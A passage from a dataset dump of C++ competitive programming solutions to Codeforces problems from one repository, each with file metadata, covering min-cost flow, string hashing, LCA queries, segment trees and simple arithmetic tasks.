from,to,cap,flow,cost;\n\tEdge(int from,int to,int cap,int flow,int cost):from(from),to(to),cap(cap),flow(flow),cost(cost) {}\n};\nnamespace mcmf{\n\tint n,m,s,t;\n\tvector<Edge> edges;\n\tvector<ll> G[N];\n\tbool inq[N];\n\tll d[N],p[N],a[N]; /// N = Size of nodes in flow network\n\tvoid init(int src,int sink,int node)\n\t{\n\t\tn=node;\r\n\t\ts= src;\r\n\t\tt = sink;\n\t\tedges.clear();\n\t\tfor(int i=0;i<=n;++i) G[i].clear();\n\t}\n\tvoid addEdge(int from,int to,ll cap,ll cost)\n\t{\n\t\tedges.push_back(Edge(from,to,cap,0,cost));\n\t\tedges.push_back(Edge(to,from,0,0,-cost));\n\t\tm=edges.size();\n\t\tG[from].push_back(m-2);\n\t\tG[to].push_back(m-1);\n\t}\n\tbool spfa(ll &flow,ll& cost)\n\t{\n\t\tfor(int i=0;i<=n;++i) d[i]=INF,inq[i]=0;\n\t\tqueue<int> que;\n\t\tque.push(s);\n\t\tinq[s]=1;d[s]=0;p[s]=0;a[s]=INF;\n\t\twhile(!que.empty())\n\t\t{\n\t\t\tint x=que.front();que.pop();\n\t\t\tinq[x]=0;\n\t\t\tfor(int i=0;i<G[x].size();++i)\n\t\t\t{\n\t\t\t\tEdge &e=edges[G[x][i]];\n\t\t\t\tif(e.cap>e.flow && d[e.to]>d[x]+e.cost)\n\t\t\t\t{\n\t\t\t\t\td[e.to]=d[x]+e.cost;\n\t\t\t\t\tp[e.to]=G[x][i];\n\t\t\t\t\ta[e.to]=min(a[x],e.cap-e.flow);\n\t\t\t\t\tif(!inq[e.to]) inq[e.to]=1,que.push(e.to);\n\t\t\t\t}\n\t\t\t}\n\t\t}\n\t\tif(d[t]==INF) return 0;\n\t\tflow+=a[t];\n\t\tcost+=d[t]; /// multiply by d[t]*a[t] if per unit cost is given.\n\t\tint u=t;\n\t\twhile(u!=s)\n\t\t{\n\t\t\tedges[p[u]].flow+=a[t];\n\t\t\tedges[p[u]^1].flow-=a[t];\n\t\t\tu=edges[p[u]].from;\n\t\t}\n\t\treturn 1;\n\t}\n\tpll solve()\n\t{\n\t\tll flow=0,cost=0;\n\t\twhile(spfa(flow,cost));\n\t\treturn make_pair(cost,flow);\n\t}\n}\r\nint main(){\r\n #ifdef sayed\r\n //freopen(\"out.txt\",\"w\",stdout);\r\n // freopen(\"in.txt\",\"r\",stdin);\r\n #endif\r\n //ios_base::sync_with_stdio(false);\r\n //cin.tie(0);\r\n int n= nxt();\r\n string s;\r\n cin>>s;\r\n for(int i =0;i<n;i++) {\r\n ar[i] = nxt();\r\n if(mark[s[i]]==0) v.pb(s[i]);\r\n mark[s[i]]++;\r\n }\r\n int src = 0;\r\n int sink = n/2+v.size()+1;\r\n mcmf::init(src,sink,sink+2);\r\n int x = 1;\r\n for(int i = 0,j=n-1;i<n/2;i++,j--) {\r\n mcmf::addEdge(src,x,2,0);\r\n for(int k = 0;k<v.size();k++) {\r\n int id = k+n/2+1;\r\n if(v[k]==s[i]&&s[j]==v[k]) {\r\n mcmf::addEdge(x,id,1,-max(ar[i],ar[j]));\r\n } else if(v[k]==s[i]) {\r mcmf::addEdge(x,id,1,-ar[i]);\r\n } else if(v[k]==s[j]) mcmf::addEdge(x,id,1,-ar[j]);\n else mcmf::addEdge(x,id,1,0);\r\n\r\n }\r\n x++;\r\n }\r\n for(int i = 0;i<v.size();i++) {\r\n mcmf::addEdge(n/2+i+1,sink,mark[v[i]],0);\r\n }\r\n cout<<-mcmf::solve().ff<<endl;\r\n\r\n return 0;\r\n}\r\n"
},
{
"alpha_fraction": 0.35287731885910034,
"alphanum_fraction": 0.36699241399765015,
"avg_line_length": 35.880001068115234,
"blob_id": "38607012b6c78deed9c32d110d73c887630323bf",
"content_id": "d79a6f3d209ecbb082bd9fba8bd17f53a2463b5c",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 921,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 25,
"path": "/Codeforces/Codeforces Round #294 (Div. 2) - 519/519C-A and B and Team Training.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\nusing namespace std;\nint main()\n{\n int ans1=0,ans2=0,ans3=0,ans4=0;\n int a,b;\n cin>>a>>b;\n if(a>b) swap (a,b);\n \n cout<<min(a,(a+b)/3)<<endl;\n}"
},
{
"alpha_fraction": 0.3820120394229889,
"alphanum_fraction": 0.41353732347488403,
"avg_line_length": 30.268115997314453,
"blob_id": "b142d1b190e715f016a30d9c6652f5487f27d42a",
"content_id": "9e310f12da4be73a12668adc409d890b9378fb37",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 4314,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 138,
"path": "/Codeforces/Manthan, Codefest 16 - 633/633C-Spy Syndrome 2.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 100010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (int)1e9\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%I64d\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nconst long long MOD[] = {1000000007LL, 2117566807LL};\nconst long long BASE[] = {1572872831LL, 1971536491LL};\nclass stringhash{\n public:\n long long base,mod;int len;\n long long ar[N],P[N],rar[N],RP[N];\n\n void GenerateFH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=(P[i-1]*base)%mod;\n for(int i=0;i<len;i++){\n h=(h*base)+tolower(s[i]);\n h%=mod;\n ar[i]=h;\n }\n }\n long long Fhash(int x,int y){\n long long h=ar[y];\n if(x>0){\n h=(h-P[y-x+1]*ar[x-1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n void GenerateRH(string s,ll b,ll m){\n base=b;\n mod=m; len=s.length();\n P[0]=1; long long h=0;\n for(int i=1;i<=len;i++) P[i]=(P[i-1]*base)%mod;\n for(int i=len-1;i>=0;i--){\n h=(h*base)+tolower(s[i]);\n h%=mod;\n ar[i]=h;\n }\n }\n long long Rhash(int x,int y){\n long long h=ar[x];\n if(y<len-1){\n h=(h-P[y-x+1]*ar[y+1])%mod;\n if(h<0) h+=mod;\n }\n return h;\n }\n\n\n};\nstringhash s1,s2;\nmap<int,int> mp;\n\n string s; int n;\n int dp[N],path[N];\nbool go(int pos){\n if(pos>=n) return true;\n if(dp[pos]!=-1) return dp[pos];\n for(int i=pos;i<n;i++){\n if(mp[s1.Rhash(pos,i)]&&go(i+1)) {\n dp[i]=true;\n path[pos]=i+1;\n\n return true;\n }\n }\n return dp[pos]=false;\n}\nstring a[N];\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n\n cin>>n;\n\n cin>>s;\n int q;\n cin>>q;\n FOR(i,1,q+1){\n cin>>a[i];\n s1.GenerateFH(a[i],BASE[0],MOD[0]);\n mp[s1.ar[a[i].length()-1]]=i;\n }\n s1.GenerateRH(s,BASE[0],MOD[0]);\n SET(dp);SET(path);\n go(0);\n int x=0;\n int last=0;\n while(1){\n x=path[x];\n if(x==-1) break;\n ll hs=s1.Rhash(last,x-1);\n //cout<<last<<\" \"<<x-1<<endl;\n cout<<a[mp[hs]]<<\" \";\n last=x;\n }\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.39241981506347656,
"alphanum_fraction": 0.413994163274765,
"avg_line_length": 28.745664596557617,
"blob_id": "0e1a997230c14d76a254b53562760a0eaa6c5610",
"content_id": "373c3fd46935d779fd5c2ff9ea3aa10b3173c0d6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 5145,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 173,
"path": "/Codeforces/Codeforces Round #326 (Div. 1) - 587/587C-Duff in the Army.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//====================================\n//======================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 200010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf (1e9)+1000\n#define eps 1e-9\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline long double dxt(){long double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n#ifdef sayed\n #define debug(...) __f(#__VA_ARGS__, __VA_ARGS__)\n template < typename Arg1 >\n void __f(const char* name, Arg1&& arg1){\n cerr << name << \" is \" << arg1 << std::endl;\n }\n template < typename Arg1, typename... Args>\n void __f(const char* names, Arg1&& arg1, Args&&... args){\n const char* comma = strchr(names+1, ',');\n cerr.write(names, comma - names) << \" is \" << arg1 <<endl;\n __f(comma+1, args...);\n }\n#else\n #define debug(...)\n#endif\n///******************************************START******************************************\nvector<int>adj[N];\nint table[32][N];\nvector<int> man[32][N];\nint depth[N];\nint parent[N];\nvoid dfs(int s,int p,int d){\n parent[s]=p;\n depth[s]=d;\n for(int i=0;i<adj[s].size();i++){\n int t=adj[s][i];\n if(t==p) continue;\n dfs(t,s,d+1);\n }\n\n\n}\nvector<int> Merge(vector<int> a,vector<int> b) {\n vector<int> c;\n c.resize(a.size()+b.size());\n merge(ALL(a),ALL(b),c.begin());\n if(c.size()>10) c.resize(10);\n return c;\n}\nvoid lca_init(int n){\n SET(table);\n for(int i=0;i<n;i++){\n table[0][i]=parent[i];\n }\n for(int i=1;(1<<i)<n;i++){\n for(int j=0;j<n;j++){\n if(table[i-1][j]!=-1){\n man[i][j] = Merge(man[i-1][j],man[i-1][table[i-1][j]]);\n table[i][j]=table[i-1][table[i-1][j]];\n }\n }\n }\n\n}\nvector<int> lca_query(int p,int q){\n if(depth[q]>depth[p])\n swap(p,q);\n int log=1;\n vector<int>ans;\n while((1<<log)<depth[p]) log++;\n for(int i=log;i>=0;i--){\n if(depth[p]-(1<<i)>=depth[q]) {\n ans = Merge(ans,man[i][p]);\n p=table[i][p];\n\n }\n }\n if(p==q){\n ans = Merge(ans,man[0][p]);\n return ans;\n }\n for(int i=log;i>=0;i--){\n if(table[i][p]!=-1&&table[i][p]!=table[i][q]){\n ans = Merge(ans,man[i][p]);\n ans = Merge(ans,man[i][q]);\n p=table[i][p],q=table[i][q];\n }\n }\n ans = Merge(ans,man[0][p]);\n ans = Merge(ans,man[0][q]);\n p = parent[p];\n ans = Merge(ans,man[0][p]);\n return ans;\n\n}\n\nint main(){\n #ifdef sayed\n //freopen(\"out.txt\",\"w\",stdout);\n // freopen(\"in.txt\",\"r\",stdin);\n #endif\n //ios_base::sync_with_stdio(false);\n //cin.tie(0);\n int n = nxt();\n int m = nxt();\n int q = nxt();\n FOR(i,0,n-1) {\n int a = nxt();\n int b = nxt();\n a--;b--;\n adj[a].pb(b) ;\n adj[b].pb(a) ;\n\n }\n for(int i = 1;i<=m;i++){\n int a = nxt();\n a--;\n man[0][a].pb(i);\n }\n for(int i = 0;i<n;i++) {\n sort(ALL(man[0][i]));\n if(man[0][i].size()>10) man[0][i].resize(10);\n }\n dfs(0,-1,1);\n lca_init(n);\n while(q--) {\n\n int u = nxt();\n int v = nxt();\n u--;\n v--;\n int a = nxt();\n vector<int> res;\n res = lca_query(u,v);\n if(res.size()>a) res.resize(a);\n printf(\"%d\",(int)res.size()) ;\n for(int i = 0;i<res.size();i++) {\n printf(\" %d\",res[i]);\n }\n printf(\"\\n\");\n }\n\n\n\n return 0;\n}"
},
{
"alpha_fraction": 0.3751160502433777,
"alphanum_fraction": 0.3825441002845764,
"avg_line_length": 25.950000762939453,
"blob_id": "8147ae1be6e06f427d21c3c84842203b38ecb795",
"content_id": "1f2f85771282775a0f114bea85122bcbd46eaa4d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1077,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 40,
"path": "/Codeforces/Codeforces Round #323 (Div. 1) - 582/582A-GCD Table.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nmultiset<ll> ar;\nint main()\n {\n take1(n);\n f(i,0,n*n){\n take1(a);\n ar.insert(a);\n }\n vector<ll> p;\n multiset<ll>:: iterator it;\n\n while(!ar.empty()){\n it=ar.end(); it--;\n ll res=*it;\n\n cout<<res<<\" \";\n f(i,0,p.size()){\n ll r=__gcd(p[i],res);\n ar.erase(ar.find(r));\n ar.erase(ar.find(r));\n }\n ar.erase(ar.find(res));\n p.push_back(res);\n }\n\n}"
},
{
"alpha_fraction": 0.35064101219177246,
"alphanum_fraction": 0.37051281332969666,
"avg_line_length": 28.433961868286133,
"blob_id": "0894411323c432daa2aacabc20776db79f962f5d",
"content_id": "06fc1cea5474a9ccbddda70d447ba941b6fc33bf",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1560,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 53,
"path": "/Codeforces/Codeforces Round #285 (Div. 2) - 501/501B-Misha and Changing Handles.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": " // ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\nusing namespace std;\nint main()\n{\n take1(n);map<string,string> mp;map<string,int>y;\n pair<string,string> s[10000];\n while(n--){\n\n string a,b;\n cin>>a>>b;\n y[b]++;\n mp[a]=b;\n }\n map<string,string>::iterator it; int id=0;\n for(it=mp.begin();it!=mp.end();it++){\n //cout<<\"b\"<<endl;\n string res=it->first;\n if(!y[res]){\n s[id].first=res;\n while(1){\n if(mp[res].empty()){\n s[id].second=res;\n break;\n }\n res=mp[res];\n\n }\n id++;\n }\n\n }\n cout<<id<<endl;\n f(i,0,id){\n cout<<s[i].first<<\" \"<<s[i].second<<endl;\n }\nreturn 0;\n}"
},
{
"alpha_fraction": 0.5563380122184753,
"alphanum_fraction": 0.5938966870307922,
"avg_line_length": 18.386363983154297,
"blob_id": "7b27d68ee3b6787a7a4ef9a3d50ee8ef3f6069c1",
"content_id": "62eebdf3e7b21445fcfb68199b573d5a2578639d",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 852,
"license_type": "no_license",
"max_line_length": 67,
"num_lines": 44,
"path": "/Codeforces/VK Cup 2012 Qualification Round 1 - 158/158B-Taxi.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <algorithm>\n#include <bitset>\n#include <cassert>\n#include <cctype>\n#include <climits>\n#include <cmath>\n#include <cstdio>\n#include <cstdlib>\n#include <cstring>\n#include <fstream>\n#include <iostream>\n#include <iomanip>\n#include <iterator>\n#include <list>\n#include <map>\n#include <queue>\n#include <set>\n#include <sstream>\n#include <stack>\n#include <string>\n#include <vector>\nusing namespace std;\nint main()\n{\n int n, group1 = 0, group2 = 0, group3 = 0, result = 0, s, temp;\n cin >> n;\n while (n--)\n {\n cin >> s;\n if (s == 4) result++;\n if (s == 3) group3++;\n if (s == 2) group2++;\n if(s==1) group1++;\n\n }\n group1=max(group1-group3,0);\n result+=group3;\n group2=group2*2+group1;\n if(group2%4==0) result+=group2/4;\n else result+=1+group2/4;\n\n cout << result << endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.5013477206230164,
"alphanum_fraction": 0.5283018946647644,
"avg_line_length": 23.799999237060547,
"blob_id": "6e1a5ba3e2c4887b2223764757d90164f4e08fab",
"content_id": "d397b5107176f921f9230c5fcdb2a356f1c17286",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 371,
"license_type": "no_license",
"max_line_length": 54,
"num_lines": 15,
"path": "/Codeforces/Codeforces Round #328 (Div. 2) - 592/592B-The Monster and the Squirrel.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); scanf(\"%d\",&a);\n#define take2(a,b); scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nchar ar[10][10];\nint main()\n {\n ll n;\n cin>>n;\n cout<<(n-2)*(n-2);\n}"
},
{
"alpha_fraction": 0.40135136246681213,
"alphanum_fraction": 0.4243243336677551,
"avg_line_length": 29.875,
"blob_id": "38046664a86592fae286b5c9961869a140cdccae",
"content_id": "b414fd9db8b91a1f296e7c6a6bba8bf14fa93e25",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 740,
"license_type": "no_license",
"max_line_length": 78,
"num_lines": 24,
"path": "/Codeforces/Codeforces Round #331 (Div. 2) - 596/596B-Wilbur and Array.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\nusing namespace std;\nll ar[200000+15];\nint main()\n {\n take1(n);\n f(i,0,n) cin>>ar[i];\n ll counter=abs(ar[0]);\n f(i,1,n)\n counter+=abs(ar[i]-ar[i-1]);\n cout<<counter<<endl;\n}"
},
{
"alpha_fraction": 0.29425421357154846,
"alphanum_fraction": 0.32037144899368286,
"avg_line_length": 26.80645179748535,
"blob_id": "1c34eb9ee89b86e1843df4dfacf713041c1d4774",
"content_id": "35bac8e130763a9be3d8e00733f68b9bd6db7195",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1723,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 62,
"path": "/Codeforces/Codeforces Round #340 (Div. 2) - 617/617B-Chocolate.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\nusing namespace std;\nint ar[1000];\nint main()\n{\n int n;\n cin>>n; int in=0;int c=0;\n f(i,0,n){\n cin>>ar[i];\n if(ar[i]==1){\n in=i;\n }\n if(ar[i]==0)\n c++;\n }\n if(c==n){\n\n puts(\"0\");\n return 0;\n }\n c=0; vector<int> v;\n int check=0;\n for(int i=0;i<=in;i++){\n\n if(check){\n if(ar[i]==0)\n c++;\n else {\n v.pb(c+1);\n c=0;\n\n }\n\n }\n if(ar[i]==1)\n check=1;\n }\n ll ans=1;\n for(int i=0;i<v.size();i++)\n ans*=v[i];\n cout<<ans<<endl;\n return 0;\n}"
},
{
"alpha_fraction": 0.34554973244667053,
"alphanum_fraction": 0.37609076499938965,
"avg_line_length": 34.84375,
"blob_id": "9805d9f9d604623884d23ba33d2e8d2e1ad3ea97",
"content_id": "9be7f44cef79b664c13ada53327df833575b5489",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 1146,
"license_type": "no_license",
"max_line_length": 91,
"num_lines": 32,
"path": "/Codeforces/Codeforces Round #196 (Div. 2) - 337/337A-Puzzles.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "// ==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long\n#define f(x,y,z) for(int x=y;x<z;x++)\n#define take1(a); int a;scanf(\"%d\",&a);\n#define take2(a,b); int a;int b;scanf(\"%d%d\",&a,&b);\n#define take3(a,b,c); int a;int b;int c;scanf(\"%d%d%d\",&a,&b,&c);\n#define take4(a,b,c,d); int a;int b;int c;int d;scanf(\"%d%d%d%d\",&a,&b,&c,&d);\n#define pii pair<int,int>\n#define mem(a,x) memset(a,x,sizeof(a))\n#define N 1000010\n#define M 1000000007\n#define pi acos(-1.0)\nusing namespace std;\nint ar[55*2]; vector<pii> v[55];\nint main()\n{\n int a,b;\n cin>>b>>a;\n f(i,0,a) cin>>ar[i]; int mini=1e8;\n sort(ar,ar+a);\n f(i,0,a-b+1)\n mini=min(mini,abs(ar[i]-ar[i+b-1]));\n\n cout<<mini<<endl;\n\nreturn 0;\n}"
},
{
"alpha_fraction": 0.4087158441543579,
"alphanum_fraction": 0.4314079284667969,
"avg_line_length": 30.795082092285156,
"blob_id": "565725419412da6ad089726b139f031875f0ca2c",
"content_id": "d8d9221b8d4de6663158349416715f6b1499f559",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "C++",
"length_bytes": 3878,
"license_type": "no_license",
"max_line_length": 109,
"num_lines": 122,
"path": "/Codeforces/Codeforces Round #423 (Div. 2, rated, based on VK Cup Finals) - 828/828C-String Reconstruction.cpp",
"repo_name": "sayedgkm/ProgrammingContest",
"src_encoding": "UTF-8",
"text": "//==========================================================================\n//\n// Bismillahir-Rahmanir-Rahim\n//\n// ==========================================================================\n#include <bits/stdc++.h>\n#define ll long long int\n#define FOR(x,y,z) for(int x=y;x<z;x++)\n#define pii pair<int,int>\n#define pll pair<ll,ll>\n#define CLR(a) memset(a,0,sizeof(a))\n#define SET(a) memset(a,-1,sizeof(a))\n#define N 2000010\n#define M 1000000007\n#define pi acos(-1.0)\n#define ff first\n#define ss second\n#define pb push_back\n#define inf 9e9+100\n#define eps 1e-9\n#define debug(x) cerr << #x << \" is \" << x << endl;\n#define ALL(x) x.begin(),x.end()\nusing namespace std;\nint dx[]={0,0,1,-1,-1,-1,1,1};\nint dy[]={1,-1,0,0,-1,1,1,-1};\ntemplate < class T> inline T biton(T n,T pos){return n |((T)1<<pos);}\ntemplate < class T> inline T bitoff(T n,T pos){return n & ~((T)1<<pos);}\ntemplate < class T> inline T ison(T n,T pos){return (bool)(n & ((T)1<<pos));}\ntemplate < class T> inline T gcd(T a, T b){while(b){a%=b;swap(a,b);}return a;}\ntemplate <typename T> string NumberToString ( T Number ) { ostringstream ss; ss << Number; return ss.str(); }\ninline int nxt(){int aaa;scanf(\"%d\",&aaa);return aaa;}\ninline ll lxt(){ll aaa;scanf(\"%lld\",&aaa);return aaa;}\ninline double dxt(){double aaa;scanf(\"%lf\",&aaa);return aaa;}\ntemplate <class T> inline T bigmod(T p,T e,T m){T ret = 1;\nfor(; e > 0; e >>= 1){\n if(e & 1) ret = (ret * p) % m;p = (p * p) % m;\n} return (T)ret;}\n///******************************************START******************************************\nint ar[N];\nstring s[N];\nvector<int> v[N];\nstruct info{\n char val;\n bool ok;\n info() {\n ok=false;\n }\n}tree[N*4];\nvoid segment_tree(int node,int low,int high){\n if(low==high){\n tree[node].val='a';\n tree[node].ok=false;\n return;\n }\n int left=2*node;\n int right=2*node+1;\n int mid=(low+high)/2;\n segment_tree(left,low,mid);\n segment_tree(right,mid+1,high);\n}\nstring S;\nvoid update(int node,int low,int hi,int i,int j) {\n if(low>j||hi<i) return;\n if(low>=i&&hi<=j) {\n if(tree[node].ok) return;\n }\n if(low==hi) {\n tree[node].val=S[low-i];\n tree[node].ok=1;\n return ;\n }\n\n int mid=(low+hi)/2;\n update(node*2,low,mid,i,j);\n update(node*2+1,mid+1,hi,i,j);\n tree[node].ok=tree[2*node].ok&tree[node*2+1].ok;\n\n}\nchar query(int node,int low,int hi,int i) {\n\n if(low==hi) return tree[node].val;\n int mid=(low+hi)/2;\n if(i<=mid) return query(2*node,low,mid,i);\n else return query(2*node+1,mid+1,hi,i);\n\n}\nint main(){\n //freopen(\"out.txt\",\"w\",stdout);\n //freopen(\"in.txt\",\"r\",stdin);\n ios_base::sync_with_stdio(false);\n cin.tie(0);\n int n;\n cin>> n;\n int last=0;\n FOR(i,0,n) {\n cin>>s[i];\n int mx=0;\n int x;\n cin>>x;\n while(x--){\n int tem;\n cin>>tem;\n v[i].pb(tem);\n mx=max(mx,v[i].back());\n }\n last=max(mx+(int)s[i].size()-1,last);\n }\n segment_tree(1,1,last);\n FOR(i,0,n) {\n S=s[i];\n FOR(j,0,v[i].size()) {\n int x=v[i][j];\n int y=x+S.size()-1;\n update(1,1,last,x,y);\n }\n }\n FOR(i,1,last+1) {\n cout<<query(1,1,last,i);\n }\n cout<<endl;\nreturn 0;\n}"
},
{
"alpha_fraction": 0.41643837094306946,
"alphanum_fraction": 0.42397260665893555,
"avg_line_length": 22.368000030517578,
"blob_id": "8e60a0d89056448b3bb11519e71973e67c8a16e9",
"content_id": "3e7ec22b57775a15077ee190816c0802d7f075fd",
"detected_licenses": [],
"is_generated": false,
